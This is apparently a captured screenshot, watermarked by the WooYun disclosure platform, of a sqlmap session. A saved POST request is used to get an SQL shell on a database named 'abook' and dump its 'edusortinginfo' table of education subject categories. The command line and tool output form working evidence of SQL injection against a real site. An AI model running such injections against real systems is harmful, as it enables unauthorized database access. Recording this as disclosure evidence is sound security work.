 管理员: C:\windows\system32\cmd.exe - sqlmap.py -r post/2/2.txt --level=2 --risk=2 --sql-...
sql-shell> select * from edusortinginfo
[17:12:27] [INFO] fetching SQL SELECT statement query output: 'select * from edu
sortinginfo'
[17:12:27] [INFO] you did not provide the fields in your query. sqlmap will retr
ieve the column names itself
[17:12:27] [WARNING] missing database parameter. sqlmap is going to use the curr
ent database to enumerate table(s) columns
[17:12:27] [INFO] fetching current database
[17:12:27] [INFO] fetching columns for table 'edusortinginfo' in database 'abook
'
[17:12:27] [INFO] the query with expanded column name(s) is: SELECT id, isShow,
levelNo, name, parentId FROM edusortinginfo
[17:12:27] [WARNING] reflective value(s) found and filtering out
select * from edusortinginfo [44]:
[*] 1, Y, 1, 普通高等教育, 0
[*] 2, Y, 2, 高等职业教育, 0
[*] 3, Y, 1, 物理, 1
[*] 4, Y, 2, 计算机, 1
[*] 5, Y, 3, 电子/电气/自动化, 1
[*] 6, Y, 4, 力学, 1
[*] 7, Y, 5, 化学/化工/制药, 1
[*] 8, Y, 6, 医药, 1
[*] 9, Y, 7, 地理, 1
[*] 10, Y, 8, 数学, 1
[*] 11, Y, 1, 化学化工, 2
[*] 12, , 9, 机械, 1
[*] 13, Y, 10, 生物/农林, 1
[*] 14, Y, 13, 环境科学与工程, 1
[*] 15, Y, 12, 管理, 1
www.wooyun.org